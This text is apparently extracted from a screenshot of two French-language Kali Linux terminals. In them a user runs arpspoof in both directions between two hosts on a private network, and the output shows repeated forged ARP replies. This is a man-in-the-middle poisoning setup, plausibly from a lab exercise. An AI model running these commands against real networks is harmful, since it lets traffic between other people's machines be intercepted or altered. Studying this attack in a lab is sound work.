 Répertoire ...
lyna@kali: ~
Fichier Actions Éditer Vue Aide
┌──(lyna㉿kali)-[~]
└─$ sudo arpspoof -i eth0 -t 172.20.10.13 172.20.10.4
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.4 is-at 0:c:29
:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.4 is-at 0:c:29
:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.4 is-at 0:c:29
:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.4 is-at 0:c:29
:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.4 is-at 0:c:29
:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.4 is-at 0:c:29
:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.4 is-at 0:c:29
:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.4 is-at 0:c:29
:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.4 is-at 0:c:29
:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.4 is-at 0:c:29
:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.4 is-at 0:c:29
:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.4 is-at 0:c:29
:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.4 is-at 0:c:29
lyna@kali: ~
Fichier Actions Éditer Vue Aide
┌──(lyna㉿kali)-[~]
└─$ sudo arpspoof -i eth0 -t 172.20.10.4 172.20.10.13
[sudo] Mot de passe de lyna :
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.13 is-at 0:c:2
9:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.13 is-at 0:c:2
9:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.13 is-at 0:c:2
9:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.13 is-at 0:c:2
9:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.13 is-at 0:c:2
9:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.13 is-at 0:c:2
9:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.13 is-at 0:c:2
9:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.13 is-at 0:c:2
9:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.13 is-at 0:c:2
9:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.13 is-at 0:c:2
9:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.13 is-at 0:c:2
9:c3:75:7a
0:c:29:c3:75:7a 28:6b:35:ac:43:38 0806 42: arp reply 172.20.10.13 is-at 0:c:2
9:c3:75:7a